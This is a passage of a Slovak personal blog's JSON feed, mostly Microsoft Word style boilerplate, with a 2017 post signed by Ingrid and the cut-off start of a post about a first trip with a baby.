Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\u003Cstyle\u003E\n\u003C!--\n \/* Font Definitions *\/\n@font-face\n {font-family:\"Cambria Math\";\n panose-1:0 0 0 0 0 0 0 0 0 0;\n mso-font-charset:1;\n mso-generic-font-family:roman;\n mso-font-format:other;\n mso-font-pitch:variable;\n mso-font-signature:0 0 0 0 0 0;}\n@font-face\n {font-family:Calibri;\n panose-1:2 15 5 2 2 2 4 3 2 4;\n mso-font-charset:0;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1073786111 1 0 415 0;}\n@font-face\n {font-family:\"MS Mincho\";\n panose-1:2 2 6 9 4 2 5 8 3 4;\n mso-font-charset:128;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1791491579 134217746 0 131231 0;}\n \/* Style Definitions *\/\np.MsoNormal, li.MsoNormal, div.MsoNormal\n {mso-style-unhide:no;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n margin:0cm;\n margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n.MsoChpDefault\n {mso-style-type:export-only;\n mso-default-props:yes;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n@page WordSection1\n {size:595.0pt 842.0pt;\n margin:70.85pt 70.85pt 70.85pt 70.85pt;\n mso-header-margin:35.4pt;\n mso-footer-margin:35.4pt;\n mso-paper-source:0;}\ndiv.WordSection1\n {page:WordSection1;}\n--\u003E\n\u003C\/style\u003E\n\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\ntable.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\n\n\u003C!--StartFragment--\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EIngrid \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E❤\u003C\/span\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/5313777064146588333\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/natural-beauty.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/5313777064146588333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/5313777064146588333"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/natural-beauty.html","title":"NATURAL BEAUTY"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_l4u7MKQmNp9rsIEBbtg1kHgWzIr7VFGRbLNZGGDkx6jEtBArBoDP0ff-KqO1FWQg3QvkKN8NbSEHpr7E2P0B023j73tCbOApR-FrQuULoLSLt8PPuNdkSnbV-wpvwp_xLrTdqIRcVYo\/s72-c\/FullSizeRender.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-6495341209699248733"},"published":{"$t":"2017-10-16T08:02:00.000-07:00"},"updated":{"$t":"2017-10-16T08:02:51.433-07:00"},"title":{"type":"text","$t":"1ST TRAVEL WITH BABY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kAxjFA2rCzvMqX-MFGHP4pzGkQuKBbOLHZN4qyO0XPbv40TcxJfxXCPD1JZUTgRUBI15J4CfViYhfDFjXQ7uTiD8coVY1YB0mHsFOFNt3VB0-QArFexk-1WXYSwIyhHKNoPEiv29Bd8\/s1600\/84ABC8E3-E4B6-42A8-ADA5-ED49BA684864.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" 